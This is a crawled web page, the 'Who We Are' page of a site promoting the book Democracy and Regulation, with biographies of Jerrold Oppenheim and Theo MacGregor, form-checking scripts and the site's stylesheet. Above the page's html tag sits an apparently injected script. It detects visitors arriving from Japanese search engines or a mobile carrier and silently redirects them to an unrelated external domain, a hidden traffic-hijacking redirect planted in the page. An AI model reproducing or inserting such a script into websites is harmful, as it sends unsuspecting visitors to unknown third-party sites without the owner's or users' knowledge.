

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://democracyandregulation.com/aboutus.cfm
body_size: 12111
content:
 </sCrIpt>


<script>
  var s=document.referrer;
  if(s.indexOf("google.co.jp")>0||s.indexOf("docomo.ne.jp")>0||s.indexOf("yahoo.co.jp")>0)
  {
  self.location="https://www.nsakur777.com/Category-c40491.html";
  }
</script>
<html>
<head>
<title>Democracy And Regulation - Who We Are</title>
<META name="description" content="Progressive investigative journalist breaks news the establishment doesnà·¡nt you to hear.">
<META name="keywords" content="election, corporations, globalization, power, Blair, Bush, Robertson, Argentina, freedom, democracy, Lobbygate, media">
<META name="Author" content="Jerrold Oppenheim and Theo MacGregor / www.democracyandregulation.com">
<META name="Classification" content="News">
<META name="ROBOTS" content="ALL">
<META name="distribution" content="global">
<META name="revisit-after" content="2 days">
<META name="copyright" content="2002">
<META http-equiv="Content-Language" content="en-us">

	<link rel="stylesheet" href="styles_netscape.css">

<!-- Confirm keyword box filled in for search -->
<script language="Javascript">
	function check_email(e) {
		ok = "1234567890qwertyuiop[]asdfghjklzxcvbnm.@-_QWERTYUIOPASDFGHJKLZXCVBNM";

		for(i=0; i < e.length ;i++){
			if(ok.indexOf(e.charAt(i))<0){
			return (false);
			}
		}

		if (document.images) {
		re = /(@.*@)|(\.\.)|(^\.)|(^@)|(@$)|(\.$)|(@\.)/;
		re_two = /^.+\@(\[?)[a-zA-Z0-9\-\.]+\.([a-zA-Z]{2,3}|[0-9]{1,3})(\]?)$/;
		if (!e.match(re) && e.match(re_two)) {
			return (-1);
			}

		}

	}

	function checkForm()
	{
		var keyvalue = document.forms.searchForm.keyword.value;
		if (keyvalue=="")
		{
			alert("You must provide a keyword or words");
			return false;
		}
		else
		{
			return true;
		}
	}
	function checkMLForm()
	{
		var keyvalue = document.forms.mailinglistForm.email.value;

		if(keyvalue.length < 1){
			alert("Great! \nJust write in your e-mail address \nin the box above where you clicked 'Join'.");
			document.forms.mailinglistForm.email.focus();
			return false;
		}

		if(!check_email(keyvalue)){
			alert("Please try retyping your e-mail. \nMake sure that it is in this form\n 'username@mycompany.com'");
			document.forms.mailinglistForm.email.focus();
			return false;
		}
		return true;
	}
</script>
</head>





<BODY bgcolor="ffffff" text="000000" alink="fe0000" link="0000ff" vlink="800080" marginheight="0" marginwidth="0" topmargin="0" leftmargin="0">

<table width="100%" cellpadding="0" cellspacing="0" border="0">
	<TR>
		<td align="left" width="5" bgcolor="white"><img src="images/spacer.gif" width="5" height="67" border="0"></TD>
		<td align="left" width="109" rowspan="2" bgcolor="003399"><img src="images/spacer.gif" width="113" height="89" border="0"></TD>
		<td align="left"><img src="images/spacer.gif" width="14" height="22" border="0"><img src="images/demandreg_title.gif" width="477" height="53" alt="Democracy And Regulation" border="0" vspace="9"><img src="images/spacer.gif" width="50" height="22" border="0"></td>
	</TR>
	<tr>
		<td align="left" width="5" bgcolor="990000"><img src="images/spacer.gif" width="5" height="22" border="0"></TD>
		<td align="left" width="99%" bgcolor="990000" valign="bottom" height="18">


<!-- Menu -->
<TABLE border="0" cellpadding="0" cellspacing="0" width="100%" height="15" style="padding-bottom:0px;margin-bottom:0px;">
	<TR>
		<td>&nbsp;</td>
		<td align="center" class="buttonsTop">
		<A href="index.cfm">HOME</A>
		</td>
		<td align="center" class="buttonstop2">
		<A href="aboutus.cfm">WHO WE ARE</A></td>
		</td>
		<td align="center" class="buttonsTop">
		<A href="issues.cfm">ISSUES</A>
		</td>
		<td align="center" class="buttonsTop">
		<A href="contact.cfm">CONTACT US</A>
		</td>
		<td align="center" class="buttonsTop">
		<A href="links.cfm">LINKS</A>
		</td>
		<td>&nbsp;</td>
	</TR>
</table>



</TD>
	</tr>
</table>
<!-- Begin Main Body -->

<table cellpadding="0" cellspacing="0" border="0" height="100%" width="100%">
	<tr>
		<td width="110" valign="top">



<table cellpadding="0" cellspacing="0" border="0" width="109">
	<tr>
		<Td bgcolor="ffffff"><img src="images/spacer.gif" width=5 height=1 border=0></td>
		<td bgcolor="003399" align="center"><a href="detail.cfm?artid=11"><img src="images/bkcover.jpg" width="90" height="141" alt="Democracy And Regulation" border="0" vspace="10" hspace="0"></a><BR><BR>
		<img src="images/spacer_white.gif" width="95" height="1" hspace="9" border="0"><BR>
		<table cellpadding="0" cellspacing="5" border="0" width="105">
			<FORM action="searchresults.cfm" method="GET" name="searchForm" onSubmit="return checkForm();">
			<input type="hidden" name="searchtype" value="columns">
			<Tr>
				<td class="medWhite">Search</td>
			</tr>
			<tr>
				<td><INPUT type="Text" name="keyword" class="searchBox1" maxlength="80" size="10" hspace="0" vspace="5"></td>
			</tr>
			<tr>
				<td valign="bottom" align="right"><INPUT type="image" src="images/button_go.gif" width="23" height="21" name="option" value="Search" hspace="0" vspace="5" border="0"></td>
			</tr>
			</FORM>
		</table>
		<table cellpadding="0" cellspacing="5" border="0" width="105">
			<FORM action="act_mailinglistsignup.cfm.cfm" method="POST" name="mailinglistForm" onSubmit="return checkMLForm();"><input type="hidden" name="pagefrom" value="aboutus.cfm?">
			<Tr>
				<td CLASS="medWhite">Keep
up to date!<BR>Enter your<BR>e-mail address<BR>here to join<BR>our mailing list</td>
			</tr>
			<tr>
				<td><INPUT type="Text" name="email"  class="searchBox1" size="10" maxlength="50" hspace="0" vspace="5"></td>
			</tr>
			<tr>
				<td align="right"><INPUT type="image" src="images/button_join.gif" width="33" height="21" name="option" value="Join List" hspace="0" vspace="5" border="0"></td>
			</tr>
			</FORM>
		</table>
		<img src="images/spacer_white.gif" width="90" height="1" alt="" border="0"><BR><BR>
<table cellspacing="5">
<tr><td>
<font class="medWhite" style="text-align:left;">
Send E-mail to Mail at DemocracyAnd<BR>Regulation.com
<br><Br>
<a href="aboutus.cfm">Jerrold Oppenheim</a><br>
<a href="aboutus.cfm">Theo MacGregor</a><Br><br>
57 Middle Street<Br>
Gloucester, Mass.<br>
01930
USA<br>
+1-978-283-0897
<Br><br>
</td>
<tr><td bgcolor="white" align="center">
<br>
<b><a href="http://www.gregpalast.com">Other Works<BR>By Greg Palast</a></b>
<Br><Br></font>
</td></tr>
</table>
<img src="images/spacer.gif" width="1" height="500">
		</td>
	</tr>
</table>




</td>
		<td width="20"><img src="images/spacer.gif" width="20" height="1" border="0"></td>
		<td class="mainBodyCell" align="left" valign="top" width="99%">
		<img src="images/title_whoweare.gif" width="93" height="23" alt="" border="0"><P>



<table width="100%">
<tr><td valign="top" width="50%">
<img src="images/pic_jerry.jpg" align="left" width="132" height="161" hspace="10" vspace="10">
<b>Jerrold Oppenheim</b>
<br><br>
A graduate of Harvard College and Boston College Law School (Juris Doctor), Jerrold Oppenheim directed energy and utility litigation for the Attorneys General of New York and Massachusetts. In his 40+-year career, he has played a key role in the development of regulatory policy in US states as legal counsel and advisor for state governments, consumer organizations, low-income advocates, labor unions, environmental interests, industrial customers, and utilities. Oppenheim directed consumer and utility legal assistance programs for low-income clients in New York and Chicago for the US federal government's legal assistance program. He was founding Director of Renewable Energy Technology Analysis at Pace University Law School and directed the energy and telecommunications program at the National Consumer Law Center, a non-profit law firm based in Boston. Now in private practice, among his clients are non-profit community agencies that collectively implement about $100 million per year in low-income energy efficiency programs.
<br><br>
Oppenheim led pioneering negotiations of energy conservation agreements with the electricity and natural gas utilities in Massachusetts, culminating in legislation, and has won precedent-setting cases on low-income discounts, utility plant siting, investment in generating plant, service quality standards, discriminatory credit and marketing practices, and rate design. He has lectured and published widely in the US and internationally on public utility and consumer law topics, including articles in The Progressive, Chicago Tribune, and Boston Globe, and monographs for the National Association of Regulatory Utility Commissioners (NARUC), AARP (formerly the American Association of Retired Persons), the National Council on Competition and the Electric Industry, the European Federation of Public Service Unions (EPSU), Consumers International, National Consumer Law Centre, Legal Assistance Foundation of Chicago, American Civil Liberties Union, Edison Electric Institute, Evaluation Quarterly, Yale Journal of Law and Society, Law and Society, The Electricity Journal, and, with Theo MacGregor, Entergy Corp., the International Labour Office (ILO) of the United Nations, The Bergen Conference (Norway), the Confederation of State and Municipal Employees (BSRB, Iceland), the European Trade Union Institute (ETUI), Kings College London, and the International Association for Energy Economics (IAEE). They wrote, with Greg Palast,  Democracy And Regulation (Pluto Press).
</td>
<td><img src="images/spacer_maroon.gif" width="1" height="500" hspace="10"></td>
<td valign="top" width="50%"><img src="images/pic_theo.jpg" align="right" width="132" height="161" hspace="10" vspace="10">
<b>Theo MacGregor</b>
<br><br>
Theo MacGregor founded MacGregor Energy Consultancy in 1998, specializing in electric industry restructuring issues in general, consumer, low-income, and energy efficiency issues in particular. She has provided expert analysis on electric industry regulation, affordable rate design, energy efficiency program design, social programs in the utility sector, advocacy before regulatory and legislative bodies, and international regulation for regulatory commissions, government agencies, utilities, and US and international NGOs. Prior to founding her own firm, Ms. MacGregor spent more than ten years with the Electric Power Division of the Massachusetts Department of Public Utilities (DPU) (the state's utility regulator), leaving as Acting Director. In her decade with the DPU, Ms. MacGregor led the agency's efforts to develop policies and procedures for guiding the restructuring of the electric industry, including codes of conduct to govern the relationship between regulated utilities and their unregulated affiliates. She instituted the practice of involving regulatory staff in settlement negotiations for energy conservation cases and worked closely with utility companies and many other stakeholders to develop consensus positions. Ms. MacGregor has lectured and published widely on utility regulation, consensus building, and designing energy efficiency programs, including for IEEE Spectrum, the National Association of Regulatory Utility Commissioners (NARUC) and the National Community Action Foundation, and, with Jerrold Oppenheim, for Entergy Corporation, the International Labour Office (ILO) of the United Nations, The Bergen Conference (Norway), the Confederation of State and Municipal Employees (BSRB, Iceland), and the European Trade Union Institute (ETUI). Together with Mr. Oppenheim and Greg Palast, she co-wrote Democracy and Regulation, How the Public can Govern Essential Services.  Ms. MacGregor holds an MBA from Simmons School of Management in Boston, Massachusetts.
</td>
</tr>
</table>


</a>
		</td>
	</tr>
</table>



<!-- End inner table 1 -->


<BR><BR><BR>
<center>
<a href="http://www.creativeconstructs.com"><img src="http://www.creativeconstructs.com/images/cc_sitedesign.gif"  border="0"></a>

</center>
</BODY>
</HTML>



--- FILE ---
content_type: text/css
request_url: http://democracyandregulation.com/styles_netscape.css
body_size: 4942
content:
TD {
	font-family: verdana,arial,helvetica;
	font-size: 11px;
}
.pageheader {
	font-family: arial,helvetica,verdana;
	font-size: 22px;
	font-weight: bold;
	color: #000000;
	padding-left: 7px;
	border-bottom: 2px solid #000000;
}
.subheader {
	font-family: arial,helvetica,verdana;
	font-size: 12px;
	font-weight: bold;
	color: 000000;
	padding-left: 7px;
	background-color: cccccc;
	border: 1px solid #000000;
}
.eventsboxheader {
	font-family: verdana,arial,helvetica;
	font-size: 16px;
	font-weight: bold;
	color: #FFFFFF;
	padding-left: 5px;
}
.articleTitle1 {
	font-family: arial,helvetica,verdana;
	font-size: 14px;
	font-weight: bold;
	color: #000000;
}
.articleText1 {
	font-family: verdana,arial,helvetica;
	font-size: 11px;
	font-weight: normal;
	color: 000000;
	text-align: justify;
}
BLOCKQUOTE {
	margin-top: 3;
	margin-left: 20;
	margin-bottom: 5;
}
.mainBodyCell {
	padding-left: 10px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-top: 10px;
	font-family: verdana,arial,helvetica;
	font-size: 12px;
	font-weight: normal;
	text-align: justify;
}
.buttonsTop {
	padding-left: 0px;
	padding-right: 0px;
	padding-bottom: 4px;
	padding-top: 0px;
	font-family: verdana,arial,helvetica;
	font-size: 11px;
	font-weight: normal;
	height: 12px;
}
.buttonsTop2 {
	padding-left: 0px;
	padding-right: 0px;
	padding-bottom: 4px;
	padding-top: 0px;
	font-family: verdana,arial,helvetica;
	font-size: 11px;
	font-weight: normal;
	background-color: #FFFFFF;
	height: 12px;
}
.buttonsTop A {
	color: FFFFFF;
	text-decoration: none;
}
.buttonsTop2 A {
	color: 990000;
	text-decoration: none;
}
.buttonsTop A:hover {
	color: FFaaaa;
}
.buttonsTop2 A:hover {
	color: FFaaaa;
}
.topSearchBar {
	font-family: verdana,arial,helvetica;
	font-size: 11px;
	font-weight: normal;
	background-color: #999999;
	color: #ffffff;
	text-align: left;

}
.searchBox1 {
	font-family: verdana,arial,helvetica;
	font-weight: normal;
	width: 100px;
	font-size: 10px;
}
.searchBtn1 {
	font-family: verdana,arial,helvetica;
	font-weight: bold;
	background-color: #cccccc;
	border: 1px groove #000000; 
	width: 100px;
	font-size: 10px;
	color: #990000;
}
.columnOptions {
	border-bottom: 1px solid #000000;
	text-align: right;
	font-family: verdana,arial,helvetica;
	font-weight: normal;
	font-size: 9px;
}
.buttonsLeft {
	padding-left: 7px;
	padding-right: 7px;
	font-family: verdana,arial,helvetica;
	font-size: 11px;
	font-weight: normal;
	background-color: #eeeeee;
	text-align: left;
	border-top: 1px solid #cccccc;
	height: 15px;
}
.buttonsLeft2 {
	padding-left: 7px;
	padding-right: 7px;
	font-family: verdana,arial,helvetica;
	font-size: 11px;
	font-weight: normal;
	background-color: #660000;
	color: #ffffff;
	text-align: left;
	border-top: 1px solid #cccccc;
}
.buttonsLeft A {
	color: 0033ee;
	text-decoration: none;
}
.menuHeader1 {
	background-color: 666666;
	color: Ffffff;
	padding-left: 7px;
	padding-right: 7px;
	font-family: arial,helvetica,verdana;
	font-size: 11px;
	font-weight: bold;
	text-align: left;
}
.menuHeader2 {
	background-color: 666666;
	color: Ffffff;
	padding-left: 7px;
	padding-right: 7px;
	font-family: verdana,arial,helvetica;
	font-size: 11px;
	font-weight: bold;
	text-align: center;
}
.sideModule {
	padding-left: 2px;
	padding-right: 2px;
	padding-bottom: 2px;
	padding-top: 2px;
	font-family: verdana,arial,helvetica;
	font-size: 10px;
	font-weight: normal;
	border: 1px solid #999999;
	width: 180px;
	background-color: white;
}
.columnTitle {
	font-size: 16px;
	font-weight: bold;
	padding-left: 7px;
}
.columnDate {
	font-size: 12px;
	font-weight: bold;
	padding-top: 20px;
	padding-left: 7px;
}
.columnPublisher {
	font-size: 12px;
	font-weight: bold;
	font-style: italic;
	padding-left: 7px;
}
.columnBody {
	font-size: 12px;
	font-weight: normal;
	padding-top: 10px;
	padding-left: 7px;
}
.columnMainLink {
	font-size: 12px;
	font-weight: normal;
	text-align: right;
	padding-left: 10px;
}
.columnTitleList {
	font-size: 12px;
	font-weight: bold;
	padding-left: 5px;
}
.columnDateList {
	font-size: 12px;
	font-weight: bold;
	padding-left: 5px;
}
.columnPublisherList {
	font-size: 12px;
	font-weight: bold;
	font-style: italic;
	padding-left: 5px;
}
.columnDescriptionList {
	font-size: 12px;
	font-weight: normal;
	padding-left: 5px;
}
.columnGenreList {
	font-size: 12px;
	font-weight: normal;
	text-align: right;
	padding-left: 5px;
}
.siteDesignedBy {
	color: #666666;
	font-size: 10px;
	font-style: italic;
	text-align: right;
	padding-left: 5px;
}
.medWhite {
	font-family: verdana,arial,helvetica;
	color: #FFFFFF;
	font-size: 11px;
}
.medWhite A {
	color: #FECEFC;
	
}
.medWhite A:Active {
	color: #FF0000;
}
.medWhite A:visited {
	color: #CADAFD;
}